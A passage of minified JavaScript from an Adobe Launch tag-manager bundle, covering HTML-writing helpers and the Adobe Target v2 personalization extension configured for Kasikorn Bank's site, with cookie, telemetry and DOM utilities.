e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=s.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function r(e,t){var r=e.stream,a=n(t());return e.stream=r,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function i(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function o(e,t,o){function s(){var t=r(e,o);t&&c[t.type]&&c[t.type](t)}var u=i(),c={startTag:function(n){var r=n.tagName
;"TR"===r.toUpperCase()&&u.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),s()):t.selfCloseFix&&l.test(r)&&u.containsTagName(r)?u.lastTagNameEq(r)?a(e,u):(e.prepend("</"+n.tagName+">"),s()):n.unary||u.push(n)},endTag:function(n){u.last()?t.tagSoupFix&&!u.lastTagNameEq(n.tagName)?a(e,u):u.pop():t.tagSoupFix&&(o(),s())}};return function(){return s(),n(o())}}t.__esModule=!0,t.default=o;var s=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,l=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function r(e){return"function"==typeof e}function a(e,t,n){var r=void 0,a=e&&e.length||0;for(r=0;r<a;r++)t.call(n,e[r],r)}function i(e,t,n){for(var r in e)e.hasOwnProperty(r)&&t.call(n,r,e[r])}function o(e,t){return e=e||{},i(t,(function(t,r){n(e[t])||(e[t]=r)})),e}function s(e){try{return Array.prototype.slice.call(e)}catch(r){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":p(t)))return t.v}var n}function l(e){return e[e.length-1]}function u(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function c(e){return u(e,"script")}function d(e){return u(e,"style")}t.__esModule=!0;var p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=r,t.each=a,t.eachKey=i,t.defaults=o,t.toArray=s,t.last=l,t.isTag=u,t.isScript=c,t.isStyle=d}])},"object"==typeof t&&"object"==typeof e?e.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof t?t.postscribe=r():n.postscribe=r()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return r.innerHTML=e,r.textContent||r.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-document"),a=function(e){for(var t=r.querySelectorAll("script"),n=0;n<t.length;n++){var a=t[n];if(e.test(a.src))return a}},i=function(){return a(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:i,byRegexPattern:a}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:r.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,i=new r((function(t,a){_satellite[n]=function(i){delete _satellite[n],new r((function(t){t(i.call(e.event.element,e.event,e.event.target,r))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:i}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,r){"use strict";var a=n("@adobe/reactor-promise"),i=0,o={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=o[e];t&&(delete o[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=o[e];t&&(delete o[e],t.reject())};var s=function(e){return-1!==e.indexOf("${reactorCallbackId}")},l=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},u=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return u(e)&&(t=r.replaceTokens(t,e.event)),s(t)?(n=new a((function(e,t){o[String(i)]={resolve:e,reject:t}})),t=l(t,i),i+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var r=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),i=n("../../helpers/findPageScript").byRegexPattern,o={},s={},l=function(e){return s[e]||(s[e]=r(e)),s[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var r=new RegExp(".*"+e+".*");n=i(r).getAttribute("src")}o[n]=t},e.exports=function(e){return o[e]?a.resolve(o[e]):new a((function(t){l(e).then((function(){t(o[e])}),(function(){t()}))}))}}},"core/src/lib/events/helpers/liveQuerySelector.js":{script:function(e,t,n){"use strict";var r=3e3,a=n("./once"),i=n("./weakMap"),o=new i,s=Object.create(null),l=function(){for(var e=Object.keys(s),t=0;t<e.length;t++)for(var n=e[t],r=s[n],a=document.querySelectorAll(n),i=0;i<r.length;i++)for(var o=r[i],l=0;l<a.length;l++)o(a[l])},u=a((function(){setInterval(l,r)}));e.exports=function(e,t){var n=s[e];n||(n=s[e]=[]),n.push((function(e){var n=o.get(e);n||(n=new i,o.set(e,n)),n.has(t)||(n.set(t,!0),t(e))})),u()},e.exports.__reset=function(){s=Object.create(null),u=a((function(){setInterval(l,r)}))}}},"core/src/lib/events/helpers/once.js":{script:function(e){"use strict";e.exports=function(e,t){var n;return function(){return e&&(n=e.apply(t||this,arguments),e=null),n}}}}}},"adobe-target-v2":{displayName:"Adobe Target v2",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EPbedd3319ed40490c996bc32f28af5a71/",settings:{targetSettings:{enabled:!0,timeout:3e3,version:"2.2.0",endpoint:"/rest/v1/delivery",imsOrgId:"46774E025B454A0F0A495E2C@AdobeOrg",clientCode:"kasikornbankpublicco",secureOnly:!1,serverState:{},optinEnabled:!1,serverDomain:"kasikornbankpublicco.tt.omtrdc.net",urlSizeLimit:2048,viewsEnabled:!0,optoutEnabled:!1,bodyHiddenStyle:"body {opacity: 0}",pageLoadEnabled:!0,analyticsLogging:"server_side",deviceIdLifetime:632448e5,bodyHidingEnabled:!0,sessionIdLifetime:186e4,visitorApiTimeout:2e3,authoringScriptUrl:"//cdn.tt.omtrdc.net/cdn/target-vec.js",overrideMboxEdgeServer:!1,selectorsPollingTimeout:5e3,defaultContentHiddenStyle:"visibility: hidden;",defaultContentVisibleStyle:"visibility: visible;",overrideMboxEdgeServerTimeout:186e4,supplementalDataIdParamTimeout:30}},modules:{"adobe-target-v2/lib/firePageLoad.js":{name:"fire-page-load",displayName:"Fire Page Load Request",script:function(e,t,n,r){"use strict";function a(){return i.adobe&&i.adobe.target&&i.adobe.target.VERSION}var i=n("@adobe/reactor-window"),o=n("./modules/libs/at-launch"),s=o.initConfig,l=o.initDelivery,u=n("./modules/page-load"),c=n("./messages");e.exports=function(e){var t=u(e);a()?(s(t),l()):i.console&&r.logger.warn(c.NO_REQUEST)}}},"adobe-target-v2/lib/loadTarget.js":{name:"load-target",displayName:"Load Target",script:function(e,t,n){"use strict";var r=n("@adobe/reactor-window"),a=n("@adobe/reactor-document"),i=n("./modules/load-target"),o=i.initLibrarySettings,s=i.overridePublicApi,l=n("./modules/optin"),u=l.shouldUseOptIn,c=l.isTargetApproved,d=n("./analyticsIntegration");e.exports=function(){var e=o();e&&e.enabled?((0,n("./modules/libs/at-launch").init)(r,a,e),u()&&!c()||d()):s(r)}}},"adobe-target-v2/lib/addPageLoadParams.js":{name:"add-page-load-params",displayName:"Add Params to Page Load Request",script:function(e,t,n){"use strict";var r=n("./modules/params-store").mergePageLoadParams;e.exports=function(e){r(e.params)}}},"adobe-target-v2/lib/modules/libs/at-launch.js":{script:function(e,t,n){"use strict";function r(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}function i(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function o(e){return null==e}function s(e){return $c.call(e)}function l(e){return s(e)}function u(e){var t=a(e);return null!=e&&("object"===t||"function"===t)}function c(e){return!!u(e)&&l(e)===Jc}function d(e){return e}function p(e){return c(e)?e:d}function f(e){return o(e)?[]:Object.keys(e)}function m(e,t){return o(t)?[]:(zc(t)?Zc:ed)(p(e),t)}function v(e){return e&&e.length?e[0]:void 0}function b(e){return o(e)?[]:[].concat.apply([],e)}function h(e){for(var t=this,n=e?e.length:0,r=n;r-=1;)if(!c(e[r]))throw new TypeError("Expected a function");return function(){for(var r=0,a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];for(var s=n?e[r].apply(t,i):i[0];(r+=1)<n;)s=e[r].call(t,s);return s}}function g(e,t){o(t)||(zc(t)?Xc:Qc)(p(e),t)}function y(e){return null!=e&&"object"===a(e)}function _(e){return"string"==typeof e||!zc(e)&&y(e)&&l(e)===td}function P(e){if(!_(e))return-1;for(var t=0,n=e.length,r=0;r<n;r+=1)t=(t<<5)-t+e.charCodeAt(r)&4294967295;return t}function k(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=nd}function I(e){return null!=e&&k(e.length)&&!c(e)}function S(e,t){return rd((function(e){return t[e]}),e)}function C(e){for(var t=0,n=e.length,r=Array(n);t<n;)r[t]=e[t],t+=1;return r}function V(e){return e.split("")}function w(e){return o(e)?[]:I(e)?_(e)?V(e):C(e):S(f(e),e)}function x(e){if(null==e)return!0;if(I(e)&&(zc(e)||_(e)||c(e.splice)))return!e.length;for(var t in e)if(id.call(e,t))return!1;return!0}function j(e){return o(e)?"":sd.call(e)}function O(e){return _(e)?!j(e):x(e)}function T(e){return"number"==typeof e||y(e)&&l(e)===ud}function E(e){return Object.getPrototypeOf(Object(e))}function F(e){if(!y(e)||l(e)!==cd)return!1;var t=E(e);if(null===t)return!0;var n=md.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&fd.call(n)===vd}function D(e,t){return zc(t)?t.join(e||""):""}function A(e,t){return o(t)?[]:(zc(t)?rd:bd)(p(e),t)}function M(){return(new Date).getTime()}function L(e,t,n){return o(n)?t:(zc(n)?hd:gd)(p(e),t,n)}function R(e){return null==e?e:_d.call(e)}function N(e,t){return O(t)?[]:t.split(e||"")}function U(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(e,Number(t)||0)}function B(e){clearTimeout(e)}function q(e){return void 0===e}function H(e){return!q(e)}function G(e){return!!e.execute&&!!e.execute.pageLoad}function K(e){return!!e.execute&&!!e.execute.mboxes&&e.execute.mboxes.length||0}function W(e){return!!e.prefetch&&!!e.prefetch.pageLoad}function z(e){return!!e.prefetch&&!!e.prefetch.mboxes&&e.prefetch.mboxes.length||0}function Y(e){return!!e.prefetch&&!!e.prefetch.views&&e.prefetch.views.length||0}function $(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(e&&T(e))return+e.toFixed(t)}function J(){function e(e){r.push(e)}function t(){var e=r;return r=[],e}function n(){return r.length>0}var r=[];return{addEntry:e,getAndClearEntries:t,hasEntries:n}}function X(){function e(e,t){return e!==Cd||t!==Pd.ON_DEVICE&&t!==Pd.HYBRID?kd.EDGE:kd.LOCAL}function t(e){var t={},n=G(e),r=K(e),a=W(e),i=z(e),o=Y(e);return n&&(t.executePageLoad=n),r&&(t.executeMboxCount=r),a&&(t.prefetchPageLoad=a),i&&(t.prefetchMboxCount=i),o&&(t.prefetchViewCount=o),t}function n(e){var t={};return e.dns&&(t.dns=$(e.dns)),e.tls&&(t.tls=$(e.tls)),e.timeToFirstByte&&(t.timeToFirstByte=$(e.timeToFirstByte)),e.download&&(t.download=$(e.download)),e.responseSize&&(t.responseSize=$(e.responseSize)),t}function r(e){var t={};return e.execution&&(t.execution=$(e.execution)),e.parsing&&(t.parsing=$(e.parsing)),e.request&&(t.request=n(e.request)),qc.default(e,t)}function a(e){v.addEntry(r(e))}function i(e){f&&a({requestId:e.requestId,timestamp:M()})}function o(e,t){f&&a({requestId:e,timestamp:M(),execution:t})}function s(e,t){a(qc.default(t,{requestId:e,timestamp:M()}))}function l(e,t){f&&t&&s(e,t)}function u(n,r,a){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:m;if(f&&r){var o=n.requestId,l=qc.default(t(n),{decisioningMethod:i}),u={mode:e(a,i),features:l};s(o,qc.default(r,u))}}function c(){return v.getAndClearEntries()}function d(){return v.hasEntries()}function p(e){return d()?qc.default(e,{telemetry:{entries:c()}}):e}var f=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],m=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Pd.SERVER_SIDE,v=arguments.length>2&&void 0!==arguments[2]?arguments[2]:J();return{addDeliveryRequestEntry:u,addArtifactRequestEntry:l,addRenderEntry:o,addServerStateEntry:i,getAndClearEntries:c,hasEntries:d,addTelemetryToDeliveryRequest:p}}function Q(e,t){return e(t={exports:{}},t.exports),t.exports}function Z(){function e(e){var t=(H(i[e])?i[e]:0)+1;return i[e]=t,""+e+t}function t(t){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1]?e(t):t;return q(o[n])&&(o[n]=wd()),n}function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;if(q(o[e]))return-1;var n=wd()-o[e]-t;return s[e]=n,n}function r(e){delete i[e],delete o[e],delete s[e]}function a(){i={},o={},s={}}var i={},o={},s={};return{timeStart:t,timeEnd:n,getTimings:function(){return s},getTiming:function(e){return s[e]},clearTiming:r,reset:a}}function ee(e,t){if(e){t=t||{};for(var n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[t.strictMode?"strict":"loose"].exec(e),a={},i=14;i--;)a[n.key[i]]=r[i]||"";return a[n.q.name]={},a[n.key[12]].replace(n.q.parser,(function(e,t,r){t&&(a[n.q.name][t]=r)})),a}}function te(){var e=window.crypto||window.msCrypto;return!o(e)&&e.getRandomValues&&c(e.getRandomValues)&&e.getRandomValues.bind(e)}function ne(){return Td(Od)}function re(){for(var e=[],t=0;t<256;t+=1)e.push((t+256).toString(16).substr(1));return e}function ae(e){for(var t=[],n=0;n<16;n+=1)t.push(Ed[e[n]]);return D("",t).toLowerCase()}function ie(e){var t=e();return t[6]=15&t[6]|64,t[8]=63&t[8]|128,ae(t)}function oe(){return ie(ne)}function se(e,t){e[Lf]&&(o(t[Hf])||(e[km]=t[Hf]),g((function(n){o(t[n])||(e[n]=t[n])}),vv))}function le(e){var t=e.documentMode;return!t||t>=10}function ue(e){var t=e.compatMode;return t&&"CSS1Compat"===t}function ce(e){return pv.test(e)}function de(e){if(ce(e))return e;var t=R(N(".",e)),n=t.length;return n>=3&&fv.test(t[1])?t[2]+"."+t[1]+"."+t[0]:1===n?t[0]:t[1]+"."+t[0]}function pe(e,t,n){var r="";e.location.protocol===dv||(r=de(e.location.hostname)),n[im]=r,n[Lf]=ue(t)&&le(t),se(n,e[hm]||{})}function fe(e){pe(cv,uv,e);var t=cv.location.protocol===dv;(mv=qc.default({},e))[Yf]=e[Yf]/1e3,mv[$f]=e[$f]/1e3,mv[am]=mv[tm]||t?"https:":""}function me(){return mv}function ve(e){try{return bv(e)}catch(e){return{}}}function be(e){try{return hv(e)}catch(e){return""}}function he(e){try{return decodeURIComponent(e)}catch(t){return e}}function ge(e){try{return encodeURIComponent(e)}catch(t){return e}}function ye(e){if(yv[e])return yv[e];gv.href=e;var t=jd(gv.href);return t.queryKey=ve(t.query),yv[e]=t,yv[e]}function _e(e,t,n){return{name:e,value:t,expires:n}}function Pe(e){var t=N("#",e);return x(t)||t.length<3||isNaN(parseInt(t[2],10))?null:_e(he(t[0]),he(t[1]),Number(t[2]))}function ke(e){return O(e)?[]:N("|",e)}function Ie(){var e=A(Pe,ke(_v(Iv))),t=Math.ceil(M()/1e3);return L((function(e,t){return e[t.name]=t,e}),{},m((function(e){return u(e)&&t<=e.expires}),e))}function Se(e){var t=Ie()[e];return u(t)?t.value:""}function Ce(e){return D("#",[ge(e.name),ge(e.value),e.expires])}function Ve(e){return e.expires}function we(e){var t=A(Ve,e);return Math.max.apply(null,t)}function xe(e,t,n){var r=w(e),a=Math.abs(1e3*we(r)-M()),i=D("|",A(Ce,r)),o=new Date(M()+a),s=qc.default({domain:t,expires:o,secure:n},n?{sameSite:iv}:{});Pv(Iv,i,s)}function je(e){var t=e.name,n=e.value,r=e.expires,a=e.domain,i=e.secure,o=Ie();o[t]=_e(t,n,Math.ceil(r+M()/1e3)),xe(o,a,i)}function Oe(e){return ld(_v(e))}function Te(e,t){var n=ve(e.location.search);return ld(n[t])}function Ee(e,t){var n=ye(e.referrer).queryKey;return!o(n)&&ld(n[t])}function Fe(e,t,n){return Oe(n)||Te(e,n)||Ee(t,n)}function De(){var e=me(),t=e[im],n=e[tm],r=qc.default({domain:t,secure:n},n?{sameSite:iv}:{});Pv(bp,hp,r);var a=_v(bp)===hp;return kv(bp),a}function Ae(){return Fe(cv,uv,mp)}function Me(){return me()[Lf]&&De()&&!Ae()}function Le(){return Fe(cv,uv,fp)}function Re(){return Fe(cv,uv,vp)}function Ne(e,t){var n=e.console;return!o(n)&&c(n[t])}function Ue(e,t){var n=e.console;Ne(e,"warn")&&n.warn.apply(n,[Sv].concat(t))}function Be(e,t){var n=e.console;Ne(e,"debug")&&Le()&&n.debug.apply(n,[Sv].concat(t))}function qe(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Ue(cv,t)}function He(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];Be(cv,t)}function Ge(e){return L((function(t,n){return t[n]=e[n],t}),{},vv)}function Ke(e,t,n){var r=e[bm]||[];if(e[bm]=r,n){var a=r.push;r[Gf]=Cv,r[fm]=Ge(t),r[mm]=[],r[vm]=[],r.push=function(e){r[vm].push(qc.default({timestamp:M()},e)),a.call(this,e)}}}function We(e,t,n,r){t===vm&&e[bm].push(n),r&&t!==vm&&e[bm][t].push(qc.default({timestamp:M()},n))}function ze(){Ke(cv,me(),Le())}function Ye(e){We(cv,vm,e,Le())}function $e(e){We(cv,mm,e,Le())}function Je(){return c(wv)}function Xe(e){return new wv(e)}function Qe(){var e=uv.createTextNode(""),t=function(){e.textContent=e.textContent.length>0?"":"a"},n=[];return Xe((function(){for(var e=n.length,t=0;t<e;t+=1)n[t]();n.splice(0,e)})).observe(e,{characterData:!0}),function(e){n.push(e),t()}}function Ze(){return function(e){var t=Vv("<script>");t.on("readystatechange",(function(){t.on("readystatechange",null),t.remove(),t=null,e()})),Vv(uv.documentElement).append(t)}}function et(){Je()?Kc.default._setImmediateFn(Qe()):-1!==cv.navigator.userAgent.indexOf("MSIE 10")&&Kc.default._setImmediateFn(Ze())}function tt(e){return new Kc.default(e)}function nt(e){return Kc.default.resolve(e)}function rt(e){return Kc.default.reject(e)}function at(e){return zc(e)?Kc.default.race(e):rt(new TypeError(xv))}function it(e){return zc(e)?Kc.default.all(e):rt(new TypeError(xv))}function ot(e,t,n){var r=-1;return at([e,tt((function(e,a){r=U((function(){return a(new Error(n))}),t)}))]).then((function(e){return B(r),e}),(function(e){throw B(r),e}))}function st(e){if(o(e[Hm]))return!1;var t=e[Hm];if(o(t[Gm]))return!1;var n=t[Gm];return c(n[Wm])&&c(n[Km])}function lt(e,t){return!!t&&st(e)}function ut(e,t){if(!st(e))return!0;var n=e[Hm][Gm],r=(e[Hm][Gm][zm]||{})[t];return n[Km](r)}function ct(e,t){if(!st(e))return nt(!0);var n=e[Hm][Gm],r=(e[Hm][Gm][zm]||{})[t];return tt((function(e,t){n[Wm]((function(){n[Km](r)?e(!0):t(Xm)}),!0)}))}function dt(){var e=me()[Jm];return lt(cv,e)}function pt(){return ut(cv,Ym)}function ft(){return ut(cv,$m)}function mt(){return ct(cv,Ym)}function vt(){return ve(cv.location.search)[lm]}function bt(e,t){je({name:dm,value:e,expires:t[$f],domain:t[im],secure:t[tm]})}function ht(e){bt(e,me())}function gt(){if(dt()&&!pt())return jv;var e=vt();if(ld(e))return ht(e),Se(dm);var t=Se(dm);return O(t)?ht(jv):ht(t),Se(dm)}function yt(e){var t=me();je({name:um,value:e,expires:t[Yf],domain:t[im],secure:t[tm]})}function _t(){return Se(um)}function Pt(e){if(O(e))return"";var t=Ov.exec(e);return x(t)||2!==t.length?"":t[1]}function kt(){if(!me()[Qf])return"";var e=_v(cm);return O(e)?"":e}function It(e){var t=me();if(t[Qf]){var n=t[im],r=new Date(M()+t[Zf]),a=t[tm],i=_v(cm),o=qc.default({domain:n,expires:r,secure:a},a?{sameSite:iv}:{});if(ld(i))Pv(cm,i,o);else{var s=Pt(e);O(s)||Pv(cm,s,o)}}}function St(e,t){function n(e,n){var r=t.createEvent("CustomEvent");return n=n||{bubbles:!1,cancelable:!1,detail:void 0},r.initCustomEvent(e,n.bubbles,n.cancelable,n.detail),r}c(e.CustomEvent)||(n.prototype=e.Event.prototype,e.CustomEvent=n)}function Ct(e,t){var n=e(),r=t(),a={};return a.sessionId=n,ld(r)?(a.deviceId=r,a):a}function Vt(e,t,n,r){var a=new e.CustomEvent(n,{detail:r});t.dispatchEvent(a)}function wt(e,t){var n=t.mbox,r=t.error,a=t.url,i=t.analyticsDetails,s=t.responseTokens,l=t.execution,u={type:e,tracking:Ct(gt,_t)};return o(n)||(u.mbox=n),o(r)||(u.error=r),o(a)||(u.url=a),x(i)||(u.analyticsDetails=i),x(s)||(u.responseTokens=s),x(l)||(u.execution=l),u}function xt(){var e=wt(Tv,{});Vt(cv,uv,Tv,e)}function jt(e){var t=wt(Ev,e);Vt(cv,uv,Ev,t)}function Ot(e,t){var n=wt(Fv,e);n.redirect=t,Vt(cv,uv,Fv,n)}function Tt(e){var t=wt(Dv,e);Vt(cv,uv,Dv,t)}function Et(e){var t=wt(Av,e);Vt(cv,uv,Av,t)}function Ft(e){var t=wt(Mv,e);Vt(cv,uv,Mv,t)}function Dt(e){var t=wt(Lv,e);Vt(cv,uv,Lv,t)}function At(e){var t=wt(Rv,e);Vt(cv,uv,Rv,t)}function Mt(e){var t=wt(Nv,e);Vt(cv,uv,Nv,t)}function Lt(e){return y(e)&&1===e.nodeType&&!F(e)}function Rt(e){var t=e.charAt(0),n=e.charAt(1),r=e.charAt(2),a={key:e};return a.val="-"===n?""+t+n+"\\3"+r+" ":t+"\\3"+n+" ",a}function Nt(e){var t=e.match(Hv);return x(t)?e:L((function(e,t){return e.replace(t.key,t.val)}),e,A(Rt,t))}function Ut(e){for(var t,n,r,a,i=[],o=j(e),s=o.indexOf(Uv);-1!==s;)t=j(o.substring(0,s)),a=(n=j(o.substring(s))).indexOf(Bv),r=j(n.substring(qv,a)),s=(o=j(n.substring(a+1))).indexOf(Uv),t&&r&&i.push({sel:t,eq:Number(r)});return o&&i.push({sel:o}),i}function Bt(e){if(Lt(e))return Vv(e);if(!_(e))return Vv(e);var t=Nt(e);if(-1===t.indexOf(Uv))return Vv(t);var n=Ut(t);return L((function(e,t){var n=t.sel,r=t.eq;return e=e.find(n),T(r)&&(e=e.eq(r)),e}),Vv(uv),n)}function qt(e){return Bt(e).length>0}function Ht(e){return Vv("<"+Fp+"/>").append(e)}function Gt(e){return Vv(e)}function Kt(e){return Bt(e).prev()}function Wt(e){return Bt(e).next()}function zt(e){return Bt(e).parent()}function Yt(e,t){return Bt(t).is(e)}function $t(e,t){return Bt(t).find(e)}function Jt(e){return Bt(e).children()}function Xt(){cv[Wv]=cv[Wv]||{},cv[Wv].querySelectorAll=Bt}function Qt(e){var t=e[Fm];cv[Wv][Yv]=t}function Zt(){uv.addEventListener(wp,(function(e){c(cv[Wv][zv])&&cv[Wv][zv](e)}),!0)}function en(){if(Re()){Xt();var e=me()[rm],t=function(){return Zt()},n=function(){return qe(Gv)};He(Kv),Wc.default(e).then(t).catch(n)}}function tn(e){return parseInt(e,10)}function nn(e){var t=tn(e);return isNaN(t)?null:t}function rn(e){return N(tb,e)}function an(e){var t=N(tb,e),n=nn(t[0]);if(o(n))return null;var r={};r.activityIndex=n;var a=nn(t[1]);return o(a)||(r.experienceIndex=a),r}function on(e){return m(nb,A(an,e))}function sn(e){return zc(e)?on(e):on([e])}function ln(e){var t=ve(e),n=t[Jv];if(O(n))return null;var r={};r.token=n;var a=t[Qv];ld(a)&&a===hp&&(r.listedActivitiesOnly=!0);var i=t[Zv];ld(i)&&(r.evaluateAsTrueAudienceIds=rn(i));var o=t[eb];ld(o)&&(r.evaluateAsFalseAudienceIds=rn(o));var s=t[Xv];return x(s)||(r.previewIndexes=sn(s)),r}function un(e){var t=ln(e.location.search);if(!o(t)){var n=new Date(M()+186e4),r=me()[tm],a=qc.default({expires:n,secure:r},r?{sameSite:iv}:{});Pv($v,JSON.stringify(t),a)}}function cn(){var e=_v($v);if(O(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function dn(e){var t=ve(e)[ab];return O(t)?null:{token:t}}function pn(e){var t=dn(e.location.search);if(!o(t)){var n=new Date(M()+186e4),r=me()[tm],a=qc.default({expires:n,secure:r},r?{sameSite:iv}:{});Pv(rb,JSON.stringify(t),a)}}function fn(){var e=_v(rb);if(O(e))return{};try{return JSON.parse(e)}catch(e){return{}}}function mn(e){return Bt(e).empty().remove()}function vn(e,t){return Bt(t).after(e)}function bn(e,t){return Bt(t).before(e)}function hn(e,t){return Bt(t).append(e)}function gn(e,t){return Bt(t).prepend(e)}function yn(e,t){return Bt(t).html(e)}function _n(e){return Bt(e).html()}function Pn(e,t){return Bt(t).text(e)}function kn(e,t){return"<"+Op+" "+Cp+'="'+e+'" '+Vp+'="'+Df+'">'+t+"</"+Op+">"}function In(e,t){return kn(ib+P(t),t+" {"+e+"}")}function Sn(e,t){return kn(lb,t+" {"+e+"}")}function Cn(e){if(!0===e[zf]&&!qt(sb)){var t=e[Wf];hn(kn(ob,t),xp)}}function Vn(e){!0===e[zf]&&qt(sb)&&mn(sb)}function wn(e,t){if(!x(t)){var n=m((function(e){return!qt("#"+(ib+P(e)))}),t);if(!x(n)){var r=e[Kf];hn(D("\n",A((function(e){return In(r,e)}),n)),xp)}}}function xn(e,t){x(t)||qt("#"+lb)||hn(Sn(e[Kf],D(", ",t)),xp)}function jn(){Cn(me())}function On(){Vn(me())}function Tn(e){wn(me(),e)}function En(e){xn(me(),e)}function Fn(e){mn("#"+(ib+P(e)))}function Dn(){var e="#"+lb;qt(e)&&mn(e)}function An(e){return!o(e[Cp])}function Mn(e){return!o(e[Im])}function Ln(e){switch(e){case 0:default:return"unknown";case 1:return"authenticated";case 2:return"logged_out"}}function Rn(e){return e[Vm]}function Nn(e){return An(e)||Mn(e)}function Un(e,t){return L((function(e,n,r){var a={};return a[Cm]=r,An(n)&&(a[Cp]=n[Cp]),Mn(n)&&(a[Sm]=Ln(n[Im])),a[Fd]=t,Rn(n)&&(a[Vm]=!0),e.push(a),e}),[],m(Nn,e))}function Bn(e){if(!e.nameSpaces&&!e.dataSources)return Un(e,gb);var t=[];return e.nameSpaces&&t.push.apply(t,Un(e.nameSpaces,hb)),e.dataSources&&t.push.apply(t,Un(e.dataSources,gb)),t}function qn(e){if(o(e))return[];if(!c(e[vb]))return[];var t=e[vb](bb);return u(t)?Bn(t):[]}function Hn(e,t){return o(e)?null:c(e[mb])?e[mb](t):null}function Gn(e,t){if(o(e))return null;var n=e[t];return o(n)?null:n}function Kn(e,t,n){if(O(t))return null;if(o(e[Pb]))return null;if(!c(e[Pb][kb]))return null;var r=e[Pb][kb](t,{sdidParamExpiry:n});return u(r)&&c(r[Ib])&&r[Ib]()?r:null}function Wn(e,t){if(!c(e.getVisitorValues))return nt({});var n=[pb,cb,db];return t&&n.push(fb),tt((function(t){e.getVisitorValues((function(e){return t(e)}),n)}))}function zn(e){return He(Cb,e),{}}function Yn(e,t,n){return o(e)?nt({}):ot(Wn(e,n),t,Sb).catch(zn)}function $n(e,t){if(!c(e.getVisitorValues))return{};var 